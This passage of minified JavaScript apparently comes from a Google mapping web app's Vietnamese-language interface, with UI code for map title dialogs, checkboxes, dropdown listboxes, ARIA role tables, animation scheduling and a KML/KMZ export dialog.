g=DJ(""+S(b.ME));b=b.readOnly;var k='<div class="'+H("wT65Ac")+'"><div class="'+H("wT65Ac-LS81yb")+'"><label class="'+H("wT65Ac-V67aGc")+'">';k=k+"Ti\u00eau \u0111\u1ec1</label>"+((T(b)?'<span class="'+H("wT65Ac-i4ewOd-r4nke")+'">'+hK(S(f))+"</span>":"")+'</div><div class="'+H("wT65Ac-LS81yb")+'"><label class="'+H("wT65Ac-V67aGc")+
'">');k=k+"M\u00f4 t\u1ea3</label>"+((T(b)?'<span class="'+H("wT65Ac-i4ewOd-ij8cu")+'">'+hK(S(g))+"</span>":"")+"</div></div>");f=DJ(k);return V(c,jQ({title:d,content:V(e,f),La:"wT65Ac-Sx9Kwc",buttons:a}))};var Xq=function(a,b,c,d){Uq.call(this,c,wfa);this.qa=a||"B\u1ea3n \u0111\u1ed3 kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1";this.ha=b||"";this.W=d||!1};M(Xq,Uq);Xq.prototype.ss=function(){return{KB:{OE:this.qa,ME:this.ha,readOnly:!this.W}}};Xq.prototype.Ga=function(){Uq.prototype.Ga.call(this)};N(ar,qm);var xfa={bJ:!0,pL:!1,qL:null};h=ar.prototype;h.ne=null;h.Rd=function(){return this.ha==1};h.Ug=function(a){a!=this.ha&&(this.ha=a,mQ(this.O,this.na(),this.ha))};h.setLabel=function(a){if(this.Db()){var b=!!(this.qc&32);this.Fc();this.ne=a;this.Sa();b&&this.Da.focus()}else this.ne=a};h.toggle=function(){this.Ug(this.ha?!1:!0)};
h.Sa=function(){ar.Fa.Sa.call(this);if(this.mn){var a=R(this);this.ne&&a.listen(this.ne,"click",this.wq).listen(this.ne,"mouseover",this.fj).listen(this.ne,"mouseout",this.Ia).listen(this.ne,"mousedown",this.Af).listen(this.ne,"mouseup",this.Bf);a.listen(this.na(),"click",this.wq)}a=this.Da;this.ne&&a!=this.ne&&ea(dm(a,"label"))&&(this.ne.id||(this.ne.id=this.getId()+".lbl"),cm(a,"labelledby",this.ne.id))};
h.wq=function(a){a.stopPropagation();var b=this.ha?"uncheck":"check";this.isEnabled()&&!a.target.href&&this.dispatchEvent(b)&&(a.preventDefault(),this.toggle(),this.dispatchEvent("change"))};h.Tg=function(a){a.keyCode==32&&(this.Uf(a),this.wq(a));return!1};var $q=function(){};N($q,RG);lu($q);$q.prototype.Qd=function(a){var b=a.Ja().H("SPAN",TG(this,a).join(" "));mQ(this,b,a.ha);return b};
$q.prototype.xc=function(a,b){b=$q.Fa.xc.call(this,a,b);var c=TB(b),d=!1;Qa(c,nQ(this,null))?d=null:Qa(c,nQ(this,!0))?d=!0:Qa(c,nQ(this,!1))&&(d=!1);a.ha=d;cm(b,"checked",d==null?"mixed":d==1?"true":"false");return b};$q.prototype.dg=function(){return"checkbox"};var mQ=function(a,b,c){if(b){var d=nQ(a,c);VB(b,d)||(De(xfa,function(e){e=nQ(this,e);ZB(b,e,e==d)},a),cm(b,"checked",c==null?"mixed":c==1?"true":"false"))}};$q.prototype.ab=function(){return"VIpgJd-MPu53c"};
var nQ=function(a,b){a=a.ab();if(b==1)return a+"-barxie";if(b==0)return a+"-iAfbIe";if(b==null)return a+"-uE9yNd";throw Error("Pc`"+b);};nm("VIpgJd-MPu53c",function(){return new ar});N(br,Og);var yfa=Mq(function(){var a=Sx("DIV"),b=Uu?"-webkit":Zl?"-moz":null,c="transition:opacity 1s linear;";b&&(c+=b+"-transition:opacity 1s linear;");sf(a,Ff("div",{style:c}));return ND(a.firstChild,"transition")!=""});N(er,br);h=er.prototype;h.play=function(){if(this.H==1)return!1;this.dispatchEvent("begin");this.dispatchEvent("play");this.startTime=Rm();this.H=1;if(yfa())return cr(this.Da,this.W),this.O=P(this.OG,void 0,this),!0;this.fp(!1);return!1};h.OG=function(){eE(this.Da);dr(this.Da,this.V);cr(this.Da,this.N);this.O=P(A(this.fp,this,!1),this.U*1E3)};h.stop=function(){this.H==1&&this.fp(!0)};
h.fp=function(a){cr(this.Da,"transition","");aC(this.O);cr(this.Da,this.N);this.endTime=Rm();this.H=0;a?this.dispatchEvent("stop"):this.dispatchEvent("finish");this.dispatchEvent("end")};h.Ga=function(){this.stop();er.Fa.Ga.call(this)};var Afa=function(a){var b=wl(zfa,a,Rn.key);a.Db()?b():Ru?rA(a,"show",b):rA(a,"beforeshow",b);var c=null;Pg(a,"show",function(){c=new oQ(a)});Pg(a,"hide",function(){xg(c)})},zfa=function(a,b){$K(a,.75);var c=a.N;c&&b&&(b=eL(c,b))&&yn(b,"VIpgJd-ldDVFe-JIbuQc");b=a.na();b=fr(b,"ease-out",0,1);c=a.na();c=fr(c,"ease-in",1,0);var d=fr(a.Of(),"ease-out",0,.75),e=fr(a.Of(),"ease-in",.75,0);a.Ba=b;a.Aa=c;a.Pa=d;a.Ia=e},oQ=function(a){JK.call(this,a.na());this.N=a;Pg(this,"start",this.Aa,!1,this);Pg(this,"drag",
this.N.Ac,!1,this.N)};M(oQ,JK);
oQ.prototype.Aa=function(a){a=a.O;if(VB(a.target,this.N.ab())){var b=fE(this.N.na());b=new Ck(0,b.width,b.height,0);var c=mE(this.N.na()),d=-1*c.top,e=-1*c.right,f=-1*c.bottom;c=-1*c.left;bb(d)?(b.top-=d.top,b.right+=d.right,b.bottom+=d.bottom,b.left-=d.left):(b.top-=d,b.right+=Number(e),b.bottom+=Number(f),b.left-=Number(c));a=new Be(a.offsetX,a.offsetY);if(!(b&&a&&(a instanceof Ck?a.left>=b.left&&a.right<=b.right&&a.top>=b.top&&a.bottom<=b.bottom:a.x>=b.left&&a.x<=b.right&&a.y>=b.top&&a.y<=b.bottom)))return d=
this.N.Ja().N,a=Qg(Ug(d)),b=fE(this.N.na()),PD(this.N.na())=="fixed"?(d=a.width-b.width,a=a.height-b.height):(e=Math.max(d.body.scrollHeight,a.height),d=Math.max(d.body.scrollWidth,a.width)-b.width,a=e-b.height),KK(this,new Dk(0,0,Math.max(0,d),Math.max(0,a))),!0}return!1};N(gr,C);h=gr.prototype;h.Rj=0;h.Ga=function(){gr.Fa.Ga.call(this);this.stop();delete this.H;delete this.N};h.start=function(a){this.stop();this.Rj=P(this.Nc,a!==void 0?a:this.O)};h.stop=function(){this.isActive()&&aC(this.Rj);this.Rj=0};h.isActive=function(){return this.Rj!=0};h.Ex=function(){this.Rj=0;this.H&&this.H.call(this.N)};N(hr,lm);lu(hr);h=hr.prototype;h.Qd=function(a){var b=TG(this,a);b=a.Ja().H("DIV","VIpgJd-TzA9Ye-eEGnhe "+b.join(" "),a.getContent());this.Aj(b,a.Ch());return b};h.dg=function(){return"button"};h.Tl=function(a){return a.tagName=="DIV"};h.xc=function(a,b){yn(b,"VIpgJd-TzA9Ye-eEGnhe");return hr.Fa.xc.call(this,a,b)};h.Qa=function(){return""};h.ab=function(){return"VIpgJd-Kb3HCc-LgbsSe"};nm("VIpgJd-Kb3HCc-LgbsSe",function(){return new sm(null,hr.getInstance())});N(ir,hr);lu(ir);ir.prototype.Qd=function(a){var b=TG(this,a);b=a.Ja().H("DIV","VIpgJd-TzA9Ye-eEGnhe "+b.join(" "),[pQ(this,a.getContent(),a.Ja()),qQ(this,a.Ja())]);this.Aj(b,a.Ch());return b};ir.prototype.zd=function(a){return a&&a.firstChild};
ir.prototype.xc=function(a,b){var c=Jx(document,"*","VIpgJd-xl07Ob",b)[0];if(c){iE(c,!1);a.Ja().N.body.appendChild(c);var d=new Cm;d.hd(c);a.Le(d)}Jx(document,"*",this.ab()+"-cHYyed",b)[0]||b.appendChild(pQ(this,b.childNodes,a.Ja()));Jx(document,"*",this.ab()+"-j4gsHd",b)[0]||b.appendChild(qQ(this,a.Ja()));return ir.Fa.xc.call(this,a,b)};
var pQ=function(a,b,c){return c.H("DIV","VIpgJd-TzA9Ye-eEGnhe "+(a.ab()+"-cHYyed"),b)},qQ=function(a,b){return b.H("DIV",{"class":"VIpgJd-TzA9Ye-eEGnhe "+(a.ab()+"-j4gsHd"),"aria-hidden":!0},"\u00a0")};ir.prototype.ab=function(){return"VIpgJd-Kb3HCc-xl07Ob-LgbsSe"};nm("VIpgJd-Kb3HCc-xl07Ob-LgbsSe",function(){return new Im(null,null,ir.getInstance())});N(kr,Og);kr.prototype.N=null;var jr=function(a,b){b&&(b.forEach(function(c){rQ(c,!1)},a),Za(a.H,b))},sQ=function(a){var b=a.N;return b?a.H.indexOf(b):-1};kr.prototype.clear=function(){Ra(this.H);this.N=null};kr.prototype.Ga=function(){kr.Fa.Ga.call(this);delete this.H;this.N=null};var rQ=function(a,b){a&&typeof a.Me=="function"&&a.Me(b)};N(lr,Im);h=lr.prototype;h.Yb=null;h.Sa=function(){lr.Fa.Sa.call(this);tQ(this);uQ(this)};h.Dd=function(a){lr.Fa.Dd.call(this,a);(a=this.Wi())?(this.kb=a,tQ(this)):vQ(this)||this.Yb&&wQ(this,this.Yb.H[0]||null)};h.Ga=function(){lr.Fa.Ga.call(this);this.Yb&&(this.Yb.dispose(),this.Yb=null);this.kb=null};h.yq=function(a){wQ(this,a.target);lr.Fa.yq.call(this,a);a.stopPropagation();this.dispatchEvent("action")};h.xD=function(){var a=vQ(this);lr.Fa.os.call(this,a&&a.Qa());tQ(this)};
h.Le=function(a){var b=lr.Fa.Le.call(this,a);a!=b&&(this.Yb&&this.Yb.clear(),a&&(this.Yb?yG(a,function(c){xQ(c);var d=this.Yb,e=d.H.length;c&&(rQ(c,!1),ab(d.H,e,0,c))},this):Bfa(this,a)));return b};var wQ=function(a,b){if(a.Yb){var c=vQ(a),d=a.Yb;b!=d.N&&(rQ(d.N,!1),d.N=b,rQ(b,!0));d.dispatchEvent("select");b!=c&&a.dispatchEvent("change")}};lr.prototype.os=function(a){if(a!=null&&this.Yb)for(var b,c=0;b=this.Yb.H[c]||null;c++)if(b&&typeof b.Qa=="function"&&b.Qa()==a){wQ(this,b);return}wQ(this,null)};
lr.prototype.Qa=function(){var a=vQ(this);return a?a.Qa():null};
var vQ=function(a){return a.Yb?a.Yb.N:null},Bfa=function(a,b){a.Yb=new kr;b&&yG(b,function(c){xQ(c);var d=this.Yb,e=d.H.length;c&&(rQ(c,!1),ab(d.H,e,0,c))},a);uQ(a)},uQ=function(a){a.Yb&&R(a).listen(a.Yb,"select",a.xD)},tQ=function(a){var b=vQ(a),c=b?b.Wi():a.kb;a.O.zi(a.na(),c);a.Ai=c;(c=a.O.zd(a.na()))&&a.Ja().Fk(c)&&(a.Kb==null&&(a.Kb=dm(c,"label")),b=(b=b?b.na():null)?dm(b,"label"):a.Kb,cm(c,"label",b),yQ(a))},yQ=function(a){var b=a.O;if(b&&(b=b.zd(a.na()))){var c=a.Da;b.id||(b.id=":"+(Ol.getInstance().H++).toString(36));
am(b,"option");cm(b,"selected",!0);cm(c,"activedescendant",b.id);a.Yb&&(c=Wa(a.Yb.H),cm(b,"setsize",zQ(c)),a=sQ(a.Yb),cm(b,"posinset",a>=0?zQ(c.slice(0,a+1)):0))}},zQ=function(a){return a.filter(function(b){return b instanceof ym}).length},xQ=function(a){a.Po=a instanceof ym?"option":"separator"};lr.prototype.yc=function(a,b){lr.Fa.yc.call(this,a,b);this.isOpen()?(this.N||this.Le(new Cm(this.Ja(),this.Dc)),(this.N||null).De(this.Yb?sQ(this.Yb):-1)):yQ(this)};nm("VIpgJd-O1htCb",function(){return new lr(null)});var AQ=function(a,b){this.button=a;this.H=b};var BQ=function(a){a=a||{};var b=a.La,c=a.HM,d=a.xM,e=a.RB,f=a.cu,g=a.KD,k=a.Mv,l=X(),n=JJ({La:"jgvuAb"+(g?" mAW2Ib":"")+(c||g?" e5Emjc":"")+(b?" "+b:""),oG:"ry3kXd"+(g?" YuHtjc":"")+(d?" Ulgu9":""),Mv:"ncFHed"+(k?" "+k:""),cu:(T(e)?"CeEBt Ce1Y1c":"e2CuFe")+(f?" "+f:"")},a);a=n.La;b=n.oG;c=n.Mv;d=n.cu;e=n.RB;f=n.TE;g=n.options;k=n.hN;var p=n.BL,q=n.Fm,t=n.ariaLabel,u=n.title,w=n.jsname,B=n.disabled,I=n.id,W=n.attributes,za=n.je,Ga=n.jscontroller,hb=n.jsaction;n=n.KD;a=U(V(U(V(U(X(),'<div role="listbox" aria-expanded="false"'+
(I?' id="'+H(I)+'"':"")+' class="'+H(a)+(B?" "+H("RDPZE"):"")+'" jscontroller="'+(Ga?H(Ga):H("YwHGTd"))+'" jsaction="click:'+H("cOuCgd")+"("+H("LgbsSe")+"); keydown:"+H("I481le")+"; keypress:"+H("Kr2w4b")+"; mousedown:"+H("UX7yZ")+"("+H("LgbsSe")+"),"+H("npT2md")+"(preventDefault=true); mouseup:"+H("lbsD7e")+"("+H("LgbsSe")+"); mouseleave:"+H("JywGue")+"; touchstart:"+H("p6p2H")+"("+H("LgbsSe")+"); touchmove:"+H("FwuNnf")+"; touchend:"+H("yfqBxc")+"("+H("LgbsSe")+"|preventDefault=true); touchcancel:"+
H("JMtRjd")+"("+H("LgbsSe")+"); focus:"+H("AHmuwe")+"; blur:"+H("O22p3e")+";"+H("b5SvAb")+":"+H("TvD9Pc")+";"+(hb?H(hb):"")+'" jsshadow'+(w?' jsname="'+H(w)+'"':"")+(f?' data-max-rows="'+H(f)+'"':"")+((t!=null?t:u)?' aria-label="'+H(SJ(t!=null?t:u))+'"':"")+(B?' aria-disabled="true"':"")+(u?' data-tooltip="'+H(u)+'"':"")+(p?' data-alignbottom="true"':"")+(q?' data-aligntop="true"':"")+(T(W)?WJ(Qq(W)):"")+(za?' jslog="'+H(za)+"; track:"+H("Z2AmMb")+'"':"")+(n?' data-icons-only="true"':"")+'><div jsname="'+
H("LgbsSe")+'" role="presentation"><div class="'+H(b)+'" jsname="'+H("d9BH4c")+'" role="presentation">'),T(g)?S(g):""),'</div><div class="'+H(d)+" "+H("eU809d")+'" role="presentation">'),T(e)?S(e):""),'</div></div><div class="'+H("OA0qNb")+" "+H(c)+'" jsaction="click:'+H("dPTK6c")+"("+H("wQNmvb")+"); mousedown:"+H("uYU8jb")+"("+H("wQNmvb")+"); mouseup:"+H("LVEdXd")+"("+H("wQNmvb")+"); mouseover:"+H("nfXz1e")+"("+H("wQNmvb")+"); touchstart:"+H("Rh2fre")+"("+H("wQNmvb")+"); touchmove:"+H("hvFWtf")+
"("+H("wQNmvb")+"); touchend:"+H("MkF9r")+"("+H("wQNmvb")+')" role="presentation" jsname="'+H("V68bde")+'" style="display:none;'+(k?"position: absolute;":"")+"\" soy-skip ssk='"+IJ("Rxil4c")+"'></div></div>");return V(l,a)},CQ=function(a){var b=a.label,c=a.La,d=a.icon,e=a.ariaLabel,f=X(),g=JJ({content:U(V(U(V(U(X(),'<div class="'+H("kRoyt")+" "+H("MbhUzd")+'" jsname="'+H("ksKsZd")+'"></div>'),T(d)?U(V(U(X(),'<div class="'+H("MWQFLe")+" "+H("uLX2p")+'" aria-hidden="true">'),S(d)),"</div>"):""),'<span jsslot class="'+
H("vRMGwf")+" "+H("oJeWuf")+'">'),S(b)),"</span>"),La:"MocG8c"+(c?" "+c:""),ariaLabel:e},a);a=g.La;b=g.content;c=g.value;d=g.selected;e=g.disabled;var k=g.ON,l=g.placeholder,n=g.ariaLabel,p=g.id,q=g.attributes;g=g.je;a=U(V(U(X(),'<div class="'+H(a)+" "+H("LMgvRb")+(d?" "+H("KKjvXb"):"")+(e?" "+H("RDPZE"):"")+(l?" "+H("DEh1R"):"")+'" jsname="'+H("wQNmvb")+'" jsaction="'+(g?H("aLn7Wb")+":"+H("npT2md")+";":"")+'" data-value="'+H(SJ(c))+'"'+(p?' id="'+H(p)+'"':"")+' aria-selected="'+(d?"true":"false")+
'"'+(e?' aria-disabled="true"':"")+(n?' aria-label="'+H(n)+'"':"")+' role="option" tabindex="'+(d&&!k?"0":"-1")+'"'+(T(q)?WJ(Qq(q)):"")+(g?' jslog="'+H(g)+"; track:"+H("aLn7Wb")+'"':"")+">"),S(b)),"</div>");return V(f,a)};var Cfa=function(a,b){var c=a.items;a=a.mE;b=V(X(),lQ({oj:DJ("Ok")},b));a=U(X(),'<div jscontroller="'+H("AAlujf")+'" jsaction="'+H("JIbuQc")+":"+H("Ffn3Jd")+"("+H("Znc4jc")+");"+H("Vws5Ae")+":"+H("JIbuQc")+';" data-is-map-public="'+H(a)+'">');for(var d=X(),e=c.length,f=0;f<e;f++){var g=c[f];V(d,CQ({label:DJ(hK(S(g.name))),value:g.An,La:"hxiorb-wQNmvb",selected:g.Dg}))}V(a,BQ({jsname:"hFgAsc",La:"hxiorb-O1htCb",options:d}));V(U(a,'<label class="'+H("SMdMve-V67aGc")+'" role="presentation">'),QP(void 0,
"Znc4jc","SMdMve-MPu53c"));V(a,"Gi\u1eef cho d\u1eef li\u1ec7u \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt v\u1edbi c\u00e1c KML li\u00ean k\u1ebft m\u1ea1ng (ch\u1ec9 c\u00f3 th\u1ec3 s\u1eed d\u1ee5ng tr\u1ef1c tuy\u1ebfn).");CJ("SmkNcf",jB)?(c=TJ("SmkNcf".getContent()),c=String(c).replace(jca,FJ)):c="SmkNcf".replace(ica,FJ);U(a,"</label><label jsname="+c+' class="'+H("SMdMve-V67aGc")+" "+H("SMdMve-IsSuNc-GMvhG")+" "+H("L6cTce")+'" role="presentation">');V(a,"B\u1ea3n \u0111\u1ed3 n\u00e0y kh\u00f4ng \u0111\u01b0\u1ee3c c\u00f4ng khai, t\u1ec7p \u0111\u01b0\u1ee3c xu\u1ea5t s\u1ebd kh\u00f4ng ho\u1ea1t \u0111\u1ed9ng cho m\u1ecdi ng\u01b0\u1eddi.");
V(U(a,'</label><label class="'+H("zSfaEd-V67aGc")+'" role="presentation">'),QP(void 0,"WHidw","zSfaEd-MPu53c"));V(a,"Xu\u1ea5t d\u01b0\u1edbi d\u1ea1ng KML thay v\u00ec KMZ. Kh\u00f4ng h\u1ed7 tr\u1ee3 t\u1ea5t c\u1ea3 c\u00e1c bi\u1ec3u t\u01b0\u1ee3ng.");U(a,"</label></div>");return V(X(),jQ({La:"HzV7m-G1qmNd-Sx9Kwc",buttons:b,title:DJ("Xu\u1ea5t sang KML/KMZ"),content:a}))};var Dfa=1;var Efa=function(){var a=this;this.promise=new Promise(function(b,c){a.resolve=b;a.reject=c})};(function(){for(var a=["ms","moz","webkit","o"],b=0;b<a.length&&!window.requestAnimationFrame;++b)window.requestAnimationFrame=window[a[b]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[a[b]+"CancelAnimationFrame"]||window[a[b]+"CancelRequestAnimationFrame"];if(!window.requestAnimationFrame){var c=0;window.requestAnimationFrame=function(d){var e=(new Date).getTime(),f=Math.max(0,16-(e-c));c=e+f;return window.setTimeout(function(){d(e+f)},f)};window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(d){clearTimeout(d)})}})();var DQ=function(){},EQ=[[],[]],FQ=0,GQ=new Set,HQ=null,IQ=0,Ffa=0,JQ=0,KQ=0,Gfa=0,LQ=function(a){this.O=this.N=void 0;this.U=!1;this.H=window;this.V=a;this.W=DQ};LQ.prototype.measure=function(a){this.N=a;return this};LQ.prototype.Na=function(a){this.O=a;return this};LQ.prototype.Ab=function(){this.U=!0;return this};LQ.prototype.window=function(a){this.H=a;return this};
var MQ=function(a){return Hfa({measure:a.N,Na:a.O,JH:a.W,window:a.H,Ab:a.U},a.V)},NQ=function(a){return new LQ(a)},Hfa=function(a,b){var c=Gfa++,d=Math.max(a.measure?a.measure.length:0,a.Na?a.Na.length:0),e={id:c,sv:a.measure,uv:a.Na,context:b,Jb:[]},f=e;return function(){var g=f.Eb!==0;g&&(f=Object.assign({Eb:0},e));b||(f.context=this);f.Jb=Array.prototype.slice.call(arguments);d>arguments.length&&f.Jb.push(new a.JH);g&&(g=FQ,!a.Ab||KQ==0||a.measure&&KQ!=1||(g=(g+1)%2),EQ[g].push(f));return Ifa(a.window)}},
Jfa=function(a,b){var c={};KQ=1;for(var d=0;d<a.length;++d){var e=a[d];var f=e.Jb[e.Jb.length-1];f&&typeof f==="object"&&(f.now=b);if(e.sv){e.Eb=1;try{e.sv.apply(e.context,e.Jb)}catch(g){c[d]=!0,ba(g)}}}KQ=2;for(d=0;d<a.length;++d)if(e=a[d],(f=e.Jb[e.Jb.length-1])&&typeof f==="object"&&(f.now=b),!c[d]&&e.uv){e.Eb=2;try{e.uv.apply(e.context,e.Jb)}catch(g){ba(g)}}IQ>0&&b>1&&(a=b-IQ,a<500&&(Dfa++,a>100&&Ffa++,JQ<a&&(JQ=a)));IQ=GQ.size&&b>1?b:0},Ifa=function(a){if(!GQ.has(a)){GQ.size||(HQ=new Efa);GQ.add(a);
var b=HQ.resolve;a.requestAnimationFrame(function(c){GQ.clear();var d=EQ[FQ];FQ=(FQ+1)%2;try{Jfa(d,c)}finally{KQ=0,d.length=0}b()})}return HQ.promise},OQ=function(a,b){var c=KQ;try{return KQ=2,a.apply(b)}finally{KQ=c}};var PQ={DI:"alert",EI:"alertdialog",HI:"application",II:"article",JI:"banner",gx:"button",aJ:"cell",hx:"checkbox",cJ:"columnheader",dJ:"combobox",eJ:"complementary",fJ:"contentinfo",kJ:"definition",nJ:"dialog",oJ:"directory",qJ:"document",FEED:"feed",DJ:"form",FJ:"grid",GJ:"gridcell",HJ:"group",JJ:"heading",LJ:"img",PJ:"link",QJ:"list",RJ:"listbox",SJ:"listitem",TJ:"log",UJ:"main",VJ:"marquee",XJ:"math",lA:"menu",YJ:"menubar",ZJ:"menuitem",aK:"menuitemcheckbox",bK:"menuitemradio",kK:"navigation",
NONE:"none",lK:"note",nK:"option",rK:"presentation",sK:"progressbar",sA:"radio",tK:"radiogroup",vK:"region",yK:"row",zK:"rowgroup",AK:"rowheader",CK:"scrollbar",tA:"search",EK:"searchbox",HK:"separator",NK:"slider",RK:"spinbutton",TK:"status",XK:"switch",YK:"tab",ZK:"table",aL:"tablist",bL:"tabpanel",eL:"textbox",fL:"textinfo",hL:"timer",iL:"toolbar",jL:"tooltip",mL:"tree",nL:"treegrid",oL:"treeitem"};var Kfa=new Set(["accesskey","hidden","id","tabindex"]);var QQ=nr(mr(PQ,zD),He(Ww));var RQ=new Set("article banner complementary contentinfo document form group main navigation note region search textinfo tabpanel".split(" ")),SQ=new Set(["alertdialog","application","dialog"]),TQ=new Set(["alert","log","marquee","status"]),Lfa=nr(RQ,[SQ,TQ]),UQ=new Set("alert definition directory list listitem log marquee menubar none note presentation progressbar scrollbar separator status textinfo timer toolbar tooltip".split(" ")),VQ=new Set("button checkbox columnheader gridcell link menuitem menuitemcheckbox menuitemradio option radio rowheader searchbox slider spinbutton switch tab textbox treeitem".split(" ")),
WQ=new Set("button checkbox link scrollbar searchbox slider spinbutton switch textbox".split(" ")),XQ=new Set(["searchbox","spinbutton","textbox"]),Mfa=new Set(["checkbox","switch","img","slider"]),YQ=new Map([["checkbox",{Hf:null,ff:{vc:null,xe:!1,ue:!1,Hc:"aria-checked",te:!1,Vd:!0}}],["gridcell",{Hf:{vc:"aria-selected",xe:!1,ue:!1,Hc:null,te:!1,Vd:!1},ff:{vc:"aria-selected",xe:!1,ue:!1,Hc:null,te:!1,Vd:!1}}],["menuitemcheckbox",{Hf:{vc:null,xe:!1,ue:!1,Hc:"aria-checked",te:!1,Vd:!0},ff:null}],
["menuitemradio",{Hf:null,ff:{vc:null,xe:!1,ue:!1,Hc:"aria-checked",te:!0,Vd:!1}}],["option",{Hf:{vc:null,xe:!1,ue:!1,Hc:"aria-selected",te:!1,Vd:!0},ff:{vc:"aria-selected",xe:!0,ue:!0,Hc:"aria-selected",te:!0,Vd:!1}}],["radio",{Hf:null,ff:{vc:"aria-checked",xe:!0,ue:!0,Hc:"aria-checked",te:!0,Vd:!1}}],["switch",{Hf:null,ff:{vc:null,xe:!1,ue:!1,Hc:"checked",te:!1,Vd:!0}}],["tab",{Hf:{vc:"aria-selected",xe:!1,ue:!1,Hc:"aria-expanded",te:!0,Vd:!0},ff:{vc:"aria-selected",xe:!0,ue:!0,Hc:"aria-selected",
te:!0,Vd:!1}}],["treeitem",{Hf:{vc:"aria-selected",xe:!1,ue:!1,Hc:"aria-checked",te:!0,Vd:!0},ff:{vc:"aria-selected",xe:!0,ue:!0,Hc:"aria-selected",te:!0,Vd:!1}}]]),ZQ=new Map([["listbox",{Hh:!0,Ih:!1,Bj:!0,wi:!1}],["menu",{Hh:!1,Ih:!1,Bj:!0,wi:!0}],["menubar",{Hh:!1,Ih:!1,Bj:!0,wi:!0}],["radiogroup",{Hh:!1,Ih:!0,Bj:!1,wi:!0}],["tablist",{Hh:!1,Ih:!0,Bj:!0,wi:!0}],["tree",{Hh:!0,Ih:!1,Bj:!0,wi:!1}]]),Nfa=new Set(["combobox","grid","treegrid"]),$Q=new Set("menuitem menuitemcheckbox menuitemradio option radio tab treeitem".split(" ")),
aR=new Set(["cell","columnheader","gridcell","rowheader"]),bR=new Set(["progressbar","scrollbar","slider","spinbutton"]),cR=new Set("definition directory heading img list listitem none presentation progressbar scrollbar separator timer".split(" "));var dR=function(a){return HE(a).getAttribute("role")};var eR=function(a){this.N=a;this.H=0;this.V=this.W=this.U=this.O=null;this.ha=!1};h=eR.prototype;
h.start=function(a,b,c){this.H=b;this.O=[vj(this.N,"blur",this.Ml,this)];b==2&&(this.O.push(vj(this.N,"touchmove",this.wI,this)),this.O.push(vj(this.N,"touchend",this.Ml,this)));if(b==1){var d=Ug(this.N.ownerDocument);this.U=[Pg(d,"mousemove",this.sB,void 0,this),Pg(d,"mouseup",this.rB,void 0,this),Pg(this.N.ownerDocument.documentElement,"selectstart",this.iH,void 0,this)]}Bj(this.N,fR,{qb:a,inputMode:b,event:c})};h.sB=function(a){a.preventDefault();gR(this,a)};
h.wI=function(a){this.ha||a.event.cancelable===!1||a.event.preventDefault();gR(this,a.event)};h.rB=function(a){a.preventDefault();hR(this);iR(this,a);this.H=0};h.iH=function(a){a.preventDefault()};h.Ml=function(a){a&&a.event.cancelable!==!1&&a.event.preventDefault();hR(this);iR(this,a&&a.event);this.H=0};
var hR=function(a){a.O&&(r(a.O,function(b){zj(b)}),a.O=null);a.U&&(r(a.U,function(b){zA(b)}),a.U=null)},gR=function(a,b){a.W||(a.W=MQ(NQ(a).measure(function(d){var e=$D(d.event,this.N);Bj(this.N,jR,{qb:e,inputMode:this.H,event:d.event})}).Ab()));var c=new DQ;c.event=b;a.W(c)},iR=function(a,b){a.V||(a.V=MQ(NQ(a).measure(function(d){if(d.Jg){if(d.Jg.changedTouches){var e=this.N.ownerDocument.createEvent("MouseEvent");e.initMouseEvent("mouseup",!0,!0,d.Jg.view,1,0,0,d.Jg.changedTouches[0].clientX,d.Jg.changedTouches[0].clientY,
!1,!1,!1,!1,0,null)}else e=d.Jg;d.qb=$D(e,this.N)}Bj(this.N,kR,{qb:d.qb,inputMode:d.inputMode,TL:!d.Jg,event:d.Jg})}).Ab()));var c=new DQ;c.Jg=b;c.inputMode=a.H;a.V(c)},fR="qUuEUd",jR="j9grLe",kR="HUObcd";var lR=function(a,b){return Ih(a,a,b)};var mR=lR("A4UTCb");var nR=Math.pow(20/oy(),2);var Z=function(){KE.call(this);this.O="NoQnpb";this.Ia=this.Kb=this.jf=this.N=!1;this.nb=this.va=this.ac=this.Ta=null;this.Sk=new Be(0,0);this.Aa=0;this.Ac=5;this.U=MQ(NQ(this).Na(function(){this.zc()}).window(this.getWindow()).Ab());this.kf=this.qa=null;this.Pa=dR(this.ma());this.Bc=!1;this.jl=0;this.Dc=!0};M(Z,RE);Z.Ca=RE.Ca;h=Z.prototype;h.Ix=function(){return this.Pa};h.isEnabled=function(){return AE(this.ma(),"aria-disabled")!="true"};h.Jx=function(){return!this.isEnabled()};
h.Za=function(a){var b=this.ma();a?BE(b,"aria-disabled").el().tabIndex=0:Q(b,"aria-disabled",!0).el().tabIndex=-1;oR(this);return this};h.ji=function(a){this.Za(!a)};h.getLabel=function(){this.kf||(this.kf=AE(this.ma(),"id")?(new rE(Dj(this.ma().el()).body)).find('[for="'+AE(this.ma(),"id")+'"]'):new pE([]));return this.kf};var oR=function(a){MQ(NQ(a).Na(function(){var b=!this.isEnabled();wE(this.ma(),"RDPZE",b);wE(this.getLabel(),"RDPZE",b)}).window(a.getWindow()).Ab())()};Z.prototype.Sn=function(){return this.N};
var pR=function(a,b){a.N!=b&&(a.N=b,a.U())};h=Z.prototype;h.Ef=function(){return!0};h.Se=function(){return this.jf&&cF};h.Kx=function(){return this.Kb};h.Lx=function(){return this.Ia};h.Lq=function(){return!(this.Ia||this.Kb)};h.ts=function(){qR(this,null);rR(this)};h.Bg=function(){return!1};
h.km=function(a){this.Bc=!1;if(this.isEnabled()&&this.O=="NoQnpb"){a=a.event;var b=a.altKey||a.ctrlKey||a.shiftKey||a.metaKey;a.which!=1||this.Bg()&&b||(this.nb=a,this.Aa>0?(sR(this,"YebaL"),P(this.Mp,this.Aa,this)):sR(this,"w6uIlf"),this.ma().focus(),a.preventDefault(),qR(this,a),this.yb())}return!1};
h.lm=function(a){this.Bc=!0;cF&&(cF=!1,this.U());qR(this,a.event);this.O=="w6uIlf"||this.O=="ossdCd"?(this.tb(),sR(this,"pdrhPd"),P(function(){sR(this,"NoQnpb")},this.Ac,this)):this.O=="YebaL"&&sR(this,"pdrhPd");return!1};h.ah=function(){this.Kb=!0;return!1};h.Mx=function(a){this.Kb=!1;qR(this,a.event);if(this.N){var b=this.Sd();b?b.H!=0||MQ(NQ(this).measure(function(){b.start(this.wa(),1)}).window(this.getWindow()).Ab())():this.tb(!0)}};
